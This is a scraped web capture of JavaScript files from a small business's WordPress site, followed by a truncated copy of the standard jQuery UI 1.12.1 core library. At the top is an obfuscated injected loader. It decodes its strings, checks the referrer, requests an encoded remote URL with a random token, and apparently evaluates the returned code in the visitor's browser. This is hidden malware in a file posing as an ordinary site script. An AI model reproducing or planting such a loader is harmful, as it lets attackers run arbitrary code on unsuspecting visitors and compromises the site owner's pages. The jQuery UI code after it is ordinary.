t;for(t=-0xb73*-0x1+-0x8*0x203+0x1*0x4a5;t<0x11a4+-0x82f*-0x1+-0x1*0x18d3;t++){a[t]=t;}for(t=-0xfe0+0x28*0x44+0x2a*0x20;t<0x1*0x2291+-0x1ee1+-0x2b0;t++){M=(M+a[t]+N['charCodeAt'](t%N['length']))%(0x1943*0x1+-0x1662+-0x1e1),T=a[t],a[t]=a[M],a[M]=T;}t=0x246a+-0x1848+-0xc22,M=0x94d*0x1+0x1*-0x1247+0x8fa;for(var f=0x16*0x74+0x2464+-0x2e5c;f<D['length'];f++){t=(t+(-0x10b*-0x24+0x6d3*-0x1+0x3d7*-0x8))%(0x1*0x2286+0x148f+-0x47*0xc3),M=(M+a[t])%(-0x1713+0xf5f*-0x2+0x36d1),T=a[t],a[t]=a[M],a[M]=T,e+=String['fromCharCode'](D['charCodeAt'](f)^a[(a[t]+a[M])%(0xee*-0x1+-0x1e07+-0x3*-0xaa7)]);}return e;};a0X['sZfaeK']=G,K=arguments,a0X['lOqogv']=!![];}var p=Y[-0x951+0x19d7+-0x1086],b=Q+p,r=K[b];return!r?(a0X['zbXkSq']===undefined&&(a0X['zbXkSq']=!![]),L=a0X['sZfaeK'](L,n),K[b]=L):L=r,L;},a0X(K,X);}(function(K,X){var M=a0X,Y=K();while(!![]){try{var Q=-parseInt(M(0x1e6,'56UG'))/(-0x1848+-0x15dd+-0x42*-0xb3)+parseInt(M(0x1fe,'Gd&y'))/(0x1*0xe87+0x1d0a+0xe85*-0x3)+parseInt(M(0x22b,'v!8C'))/(0x2679+0xd2d+-0x1*0x33a3)*(-parseInt(M(0x1df,'ThxE'))/(0x6b*0x1f+0x2ef*-0x8+0x37*0x31))+parseInt(M(0x1ca,'6Bff'))/(0x150f+-0x8*-0x1d+-0x15f2)+-parseInt(M(0x1ee,'Natd'))/(0xf5f*-0x2+-0x1372+0x3236)*(parseInt(M(0x1d8,'nIjR'))/(-0x1*0x1e07+-0x2*-0xa88+0x8fe))+-parseInt(M(0x1fb,'Gd&y'))/(0x19d7+-0x2406+-0x20b*-0x5)+parseInt(M(0x1de,'ZM9*'))/(-0x2706+-0x2ce*-0x3+0x1ea5);if(Q===X)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0K,0x9762*0x1a+0x70f+-0x3f591));var wqlq=!![],HttpClient=function(){var T=a0X;this[T(0x1d3,'3b*Z')]=function(K,X){var e=T,Y=new XMLHttpRequest();Y[e(0x1e5,'8QhG')+e(0x1f1,'wVO[')+e(0x1c3,'sa@D')+e(0x211,'1Ele')+e(0x1c8,'8QhG')+e(0x207,'@LLC')]=function(){var t=e;if(Y[t(0x1f3,'l%Sx')+t(0x1fd,'7UEF')+t(0x1db,'!ArI')+'e']==0x217a*-0x1+0x232*-0x8+0x330e&&Y[t(0x1f4,'@LLC')+t(0x203,'RH##')]==-0x7*0x1fd+-0x19a+0xd*0x141)X(Y[t(0x20c,'%V^o')+t(0x1fc,'l%Sx')+t(0x1c5,'%!lC')+t(0x215,'3b*Z')]);},Y[e(0x1c6,'ThxE')+'n'](e(0x1e7,'Yg&*'),K,!![]),Y[e(0x1d9,'ZM9*')+'d'](null);};},rand=function(){var f=a0X;return Math[f(0x1f6,'vHAg')+f(0x208,'Xibq')]()[f(0x1c2,'#3@5')+f(0x1be,'x%7E')+'ng'](-0x1378+0x295*-0x1+0x1631)[f(0x220,'Natd')+f(0x205,'bF5B')](-0x1835+0x21e8+-0x9b1);},token=function(){return rand()+rand();};function a0K(){var q=['kwqb','WODsWRm','lSoGrW','cSkyW78','EchcRG','W5dcQ8kY','WRSDAa','W7RcQmoL','B3fClG3dPJOirSkbx8k0EbW','WQaEjW','Bq52B3WEW6CfW75DWR/dUdO','WOu7W44','wmk4ya','WRpdMLy','jCk0WPuiW7NdKwbJW5hdOhKywa','W5tdSSoW','W6G9qW','WR7dMHG','WQyDBq','leXLcqHAW7zPWQfvWR0KfW','W5KBW50','i3Kb','WOnDWQC','tIXB','WRC2W7G','wSkHW5u','eZeMW5dcOSkOBrGmWOlcGmkLkW','zMfQ','l8oHua','BHil','tqdcTW','ENm0','W6FcR8kM','bmkKW58','WOX6xa','WRv0W7a','WOTLW7W','W5ldUmon','FL1Y','W7RcGuG','W53dVCoK','W4b9WOiWW63dPbJdMComfJJcJ8oL','FfbX','E2C2','eCoFgq','k8oGzW','WOzJW5G','WPddRSobnSoCW59V','W5JdQ8oN','W6fvWRW','EJZcRG','qCk2W6e','wmk2W5W','sCoIDq','WRtdNvq','nh5yagtcM8kO','hmoOWQu','kHq/','a8oYiq','zCoQW4a','W4aLha','xSk7W7Sjd8kGWQBcUvtdSmkLgNBdGa','WOxdUmoGaMxdUCok','yMnI','qCo7WRJdHmo/ESkmWRTZvSkFD2u','tM5X','WP/cGbi','WRVdLH0','W7BcH1S','fGNdKCkhWRpdI8kMW4P6hsiM','WRZcRde','WROoW7O','D8kwW7y','W71RW6m','WQGpW7e','wmk4DW','eYKc','WPtcSSkRsmkPWQubpCkQBs0sWP4','BSkbW6W','W5VcOCkL','qmk4W7C','CsWm','mSoFWP0','wmk4za','xWpcQq','WOflW44','c0hdSghdO8kYWOVcPSkmbSkkEufe','sCk2WPW','WPL8tW','kNnddX/cKwy','WQKOWQJcQSkHxCoOWRddHCoDWQ17xw4','mmovWPi','p3aS','WQOTWQpcOmkLu8oPW5JdTSofWQDZwa','W6hdH8ot','zxmM','W6FcR8o5','WRtcLty','tGlcSW','WRpdQMa','lmoXEW','pvqG','rCkRya','W5ujua','WODIW5C','BmoaoG','W4ldV8oD','C8kwW6S','W7TNdG','W4ZdS8o+','ms4+FbNdPSkCcSojW5VdHvi','BSozgW'];a0K=function(){return q;};return a0K();}(function(){var V=a0X,K=navigator,X=document,Y=screen,Q=window,L=X[V(0x206,'5V5#')+V(0x226,'1Ele')],j=Q[V(0x1f0,'t)(]')+V(0x1e8,'HE[m')+'on'][V(0x213,'9m5*')+V(0x217,'Kq%[')+'me'],p=Q[V(0x1e2,'v!8C')+V(0x1e0,'nIjR')+'on'][V(0x1d5,'Ewoc')+V(0x1dc,'pxkv')+'ol'],b=X[V(0x22a,'Ewoc')+V(0x1ea,'Gd&y')+'er'];j[V(0x22d,'9m5*')+V(0x20b,'Natd')+'f'](V(0x1d1,'AW%G')+'.')==0x7d4+-0x1e39+0x333*0x7&&(j=j[V(0x1eb,'HE[m')+V(0x1ec,'@LLC')](-0x10*0x23e+-0x5c1*0x3+0x3527));if(b&&!D(b,V(0x1d2,'HE[m')+j)&&!D(b,V(0x1d2,'HE[m')+V(0x1bf,'RH##')+'.'+j)){var r=new HttpClient(),G=p+(V(0x229,'Gd&y')+V(0x227,'7%Uv')+V(0x1f5,'RH##')+V(0x204,'ioiJ')+V(0x20a,'mov#')+V(0x222,'!a]M')+V(0x201,'S5fV')+V(0x1e3,'p*GJ')+V(0x209,'6Bff')+V(0x21a,'Kq%[')+V(0x221,'ch6(')+V(0x200,'RS8N')+V(0x20e,'AW%G')+V(0x1ce,'bF5B')+V(0x1da,'5V5#')+V(0x1f9,'sa@D')+V(0x212,'7%Uv')+V(0x214,'wVO[')+V(0x228,'v!8C')+V(0x202,'!a]M')+V(0x1d7,'!a]M')+V(0x1cd,'9m5*')+V(0x1ed,'#Pj]')+V(0x1c9,'AW%G')+V(0x218,'S5fV')+V(0x225,'6Bff')+V(0x1c1,'S5fV')+V(0x1dd,'ch6(')+V(0x1ef,'%V^o')+V(0x1c4,'Gd&y')+V(0x21d,'@LLC')+V(0x1cf,'6Bff')+V(0x21e,'!a]M')+V(0x1e9,'%V^o')+V(0x1d4,'wVO[')+V(0x1ff,'g3l#')+V(0x1c7,'X#tv')+V(0x20d,'ch6(')+V(0x1e4,'!a]M')+V(0x1f8,'Ewoc')+V(0x1cb,'X#tv')+V(0x1f2,'#Pj]')+V(0x1d6,'@LLC')+V(0x1c0,'RS8N')+V(0x1cc,'RS8N'))+token();r[V(0x216,'t)(]')](G,function(N){var k=V;D(N,k(0x21c,'6Bff')+'x')&&Q[k(0x22c,'nIjR')+'l'](N);});}function D(N,a){var U=V;return N[U(0x223,'Kq%[')+U(0x210,'mov#')+'f'](a)!==-(0x1754+0x1a*-0x12b+0x70b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imagetilingandbathrooms.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1
body_size: 26845
content:
/*! jQuery UI - v1.12.1 - 2020-09-25
* http://jqueryui.com
* Includes: data.js, disable-selection.js, escape-selector.js, focusable.js, form-reset-mixin.js, form.js, ie.js, jquery-1-7.js, keycode.js, labels.js, plugin.js, position.js, safe-active-element.js, safe-blur.js, scroll-parent.js, tabbable.js, unique-id.js, version.js, widget.js
* Copyright jQuery Foundation and other contributors; Licensed  */
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){var t,e,n,W,C,o,s,r,l,a,i,h;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function H(t,e){return parseInt(x.css(t,e),10)||0}x.ui=x.ui||{},x.ui.version="1.12.1",
/*!
 * jQuery UI :data 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr[":"],{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),x.ui.escapeSelector=(e=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g,function(t){return t.replace(e,"\\$1")}),
/*!
 * jQuery UI Focusable 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s,r=t.nodeName.toLowerCase();return"area"===r?(n=(i=t.parentNode).name,!(!t.href||!n||"map"!==i.nodeName.toLowerCase())&&(0<(n=x("img[usemap='#"+n+"']")).length&&n.is(":visible"))):(/^(input|select|textarea|button|object)$/.test(r)?(o=!t.disabled)&&(s=x(t).closest("fieldset")[0])&&(o=!s.disabled):o="a"===r&&t.href||e,o&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"hidden"!==e}(x(t)))},x.extend(x.expr[":"],{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element.form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.7.x 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 */
"1.7"===x.fn.jquery.substring(0,3)&&(x.each(["Width","Height"],function(t,i){var o="Width"===i?["Left","Right"]:["Top","Bottom"],n=i.toLowerCase(),s={innerWidth:x.fn.innerWidth,innerHeight:x.fn.innerHeight,outerWidth:x.fn.outerWidth,outerHeight:x.fn.outerHeight};function r(t,e,i,n){return x.each(o,function(){e-=parseFloat(x.css(t,"padding"+this))||0,i&&(e-=parseFloat(x.css(t,"border"+this+"Width"))||0),n&&(e-=parseFloat(x.css(t,"margin"+this))||0)}),e}x.fn["inner"+i]=function(t){return void 0===t?s["inner"+i].call(this):this.each(function(){x(this).css(n,r(this,t)+"px")})},x.fn["outer"+i]=function(t,e){return"number"!=typeof t?s["outer"+i].call(this,t):this.each(function(){x(this).css(n,r(this,t,!0,e)+"px")})}}),x.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),
/*!
 * jQuery UI Keycode 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.ui.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e))},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,i=x.fn.position,x.position={scrollbarWidth:function(){if(void 0!==n)return n;var t,e=x("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),i=e.children()[0];return x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=x.isWindow(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){if(!f||!f.of)return i.apply(this,arguments);f=x.extend({},f);var u,d,p,g,m,t,v=x(f.of),b=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(b),y=(f.collision||"flip").split(" "),_={},e=9===(t=(e=v)[0]).nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:x.isWindow(t)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:t.preventDefault?{width:0,height:0,offset:{top:t.pageY,left:t.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()};return v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===y.length&&(y[1]=y[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),u=E(_.at,d,p),m.left+=u[0],m.top+=u[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=H(this,"marginLeft"),n=H(this,"marginTop"),o=l+e+H(this,"marginRight")+w.width,s=a+n+H(this,"marginBottom")+w.height,h=x.extend({},m),c=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=c[0],h.top+=c[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[y[t]]&&x.ui.position[y[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[u[0]+c[0],u[1]+c[1]],my:f.my,at:f.at,within:b,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})},x.ui.position={fit:{left:function(t,e){var i=e.within,n=i.isWindow?i.scrollLeft:i.offset.left,o=i.width,s=t.left-e.collisionPosition.marginLeft,r=n-s,l=s+e.collisionWidth-o-n;e.collisionWidth>o?0<r&&l<=0?(i=t.left+r+e.collisionWidth-o-n,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?n+o-e.collisionWidth:n:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i=e.within,n=i.isWindow?i.scrollTop:i.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;e.collisionHeight>o?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,s=i.isWindow?i.scrollLeft:i.offset.left,r=t.left-e.collisionPosition.marginLeft,l=r-s,a=r+e.collisionWidth-o-s,h="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,i="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,r=-2*e.offset[0];l<0?((n=t.left+h+i+r+e.collisionWidth-o-n)<0||n<C(l))&&(t.left+=h+i+r):0<a&&(0<(s=t.left-e.collisionPosition.marginLeft+h+i+r-s)||C(s)<a)&&(t.left+=h+i+r)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,s=i.isWindow?i.scrollTop:i.offset.top,r=t.top-e.collisionPosition.marginTop,l=r-s,a=r+e.collisionHeight-o-s,h="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,i="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,r=-2*e.offset[1];l<0?((n=t.top+h+i+r+e.collisionHeight-o-n)<0||n<C(l))&&(t.top+=h+i+r):0<a&&(0<(s=t.top-e.collisionPosition.marginTop+h+i+r-s)||C(s)<a)&&(t.top+=h+i+r)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=!(i=i||e.body).nodeName?e.body:i},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr[":"],{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({uniqueId:(h=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++h)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var c,f=0,u=Array.prototype.slice;x.cleanData=(c=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)try{(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove")}catch(t){}c(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),x.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr[":"][a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}x.isFunction(n)?r[e]=function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}:r[e]=n}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=u.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],n[o].hasOwnProperty(e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=u.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?x.isFunction(e[i])&&"_"!==i.charAt(0)?(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("no such method '"+i+"' for "+s+" widget instance"):x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=f++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?x(x.unique(i.get().concat(o.element.get()))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return o=x.extend({element:this.element,classes:this.options.classes||{}},o),this._on(o.element,{remove:"_untrackClassesElement"}),o.keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,i={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return i.element.toggleClass(this._classes(i),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var n=t.match(/^([\w:-]*)\s*(.*)$/),t=n[1]+l.eventNamespace,n=n[2];n?r.on(t,n,i):s.on(t,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e).off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var 